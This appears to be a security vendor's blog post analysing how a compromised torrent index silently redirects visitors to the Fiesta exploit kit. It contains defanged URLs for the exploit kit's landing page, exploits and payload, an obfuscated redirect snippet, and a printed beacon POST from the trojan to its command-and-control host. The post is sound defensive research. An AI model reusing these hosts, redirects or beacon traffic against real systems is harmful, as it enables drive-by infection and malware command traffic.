Downloading music and movies from Torrent sites seems to be more and more difficult these days.
Beside the illegal nature of the act in some countries, many sites that index torrents are filled with aggressive ads and pop ups often tricking the user to run programs and other junk that they don’t need.
To get the actual content you were looking for is often a battle that could end with some unwanted toolbars added to your browser, or worse, malware.
Such is the case with popular Torrent index SubTorrents.com, a very popular Torrent in Spain and Latin America.
Users trying to download their favourite TV show may end up getting more than they were looking for.

Upon browsing the site, a malicious redirection silently loads the Fiesta exploit kit and associated malware payload. Fortunately, Malwarebytes Anti-Exploit users were shielded from this threat.
Given the large amounts of ads on the site, it would have been fair to suspect a malvertising issue, but this was not the case here. Rather, the site itself has been compromised and serves a well hidden iframe.
In the following part of this blog, we will look at the infection flow and check out a different looking Fiesta exploit kit.
Traffic analysis

To figure out how this happened, we will use our faithful Fiddler HTTP debugger. At first glance, a couple of bit.ly URL shorteners look mildly suspicious.

It turns out the first one is legitimate and part of the site but the second one is not. Most likely the bad guys thought they could fool us by reusing bit.ly again but we didn’t fall for it.
Let’s have a closer look at it:

and make it user-friendly:

Note also that the second bit.ly URL does not even appear in plain text. It is Base64 encoded:
window.atob('Yml0Lmx5LzFFeFJXS2w=')Finally, you can also see code at the beginning that checks for the presence of a cookie on the user’s system (more on that later).
That bit.ly URL redirects to a compromised website:

Here’s the content of that page:

Again, this requires a closer inspection to understand what it does:

Again, the author had some fun trying to make things a little more complicated. Rather than directly inserting a malicious iframe (to the exploit kit landing), they chose to build it on the fly by retrieving the content from an external .js.
We also see the creation of a cookie on the user’s machine, that same cookie that the code described earlier checked for.
One thing that caught our attention was the fact that the code to create this cookie had been carefully Base64 encoded but that it also appeared in plain text right after. This is a mistake from the bad guys, which will also lead to creating two cookies instead of just one.

It’s a simple way to mark the PC as already hit, and possibly infected so that no effort is wasted to try and infect it again later on (or at least until the user clears their cookies).
Fiesta EK (new format)
The exploit kit is Fiesta EK and we noticed a new format, where semi colons are now commas. (Thanks to Brad Duncan for the mention).
First couple URLs we get are:
hxxp://faq.hileragopi.pw/wp-content/dymybegeba.js hxxp://faq.hileragopi.pw/wp-content/xekapvhocvjegoblkthod.php
The first one was already described earlier as containing the ‘i’ variable for the iframe. The second one is yet another redirection to the actual landing page.
hxxp://faq.hileragopi.pw/xekapvhocvjegoblkthod/iO8SwnGIlVSrgWbGAYUA
Flash exploit (VT link)
hxxp://faq.hileragopi.pw/h8j3ob6x/AuigwEGSIniqw4sKF5f5EoTov9iScAA8sr1A,130000,182
Silverlight exploit (VT link)
hxxp://faq.hileragopi.pw/h8j3ob6x/B-ciXfk8-90pV42TVYV8f_UBAfG8GPyDJet0,5110411
Java exploit (VT link)
hxxp://faq.hileragopi.pw/h8j3ob6x/TvztlIohnMDpGx2lwhcRf_EOheQxGi2DIrMy
Payload (VT link)
hxxp://faq.hileragopi.pw/h8j3ob6x/eejmG7rvjB1SczJ-cIJPUd6P29PYVFS_bX2w,7
Malwarebytes Anti-Malware detects this payload as Trojan.Agent.XED.
Post exploit analysis

The sample copies itself to %appdata%local as kivapu.exe and beacons out to b14-mini.ru/upload.php
POST hxxp://b14-mini.ru/upload.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: b14-mini.ru Content-Length: 256 Pragma: no-cache JG1G3pM7VlUrVGbXKRo8T4XCWR2ZZrtOts4Xd7zMEx35yLhp0qrtioTY61cPiNwNLl0N8jX0Fwsn1t+diJ7BiyxG6yt8yVVroVv/OoZg5XgZfpRbH217epr8OGBf5BKSuypiLtNx+mXFJHLmcqwyT1sVVCbr96Eht0QeHCKfqQBy5IiBZ8PkB3dlRLVEaEDRWftEaL+djp0AZ7gB2Jj6pOu6xmr14/LYh7lrbBTVsEbG6CC3+Cb0RR2n4El9YwBG
Fiesta EK has been pushing the Kovter (ad fraud) malware before, and this has all the marks of being it as well.
Conclusion
Downloading illegal Torrents is dangerous business. On top of fake files that waste your time and bandwidth, users have to navigate through a sea of misleading ads and pop ups.
They may end up saving a few bucks off that latest movie but could also risk a lot more, like getting a nasty malware infection. Ransomware being so prevalent these days could mean that all of user’s files, including those movies and songs could be encrypted and held for ransom.
Regardless, it is important to stay safe from such attacks by keeping your computer up-to-date and using Anti-Exploit technology in addition to Anti-Malware protection to block both drive-by download threats and social engineering based malware.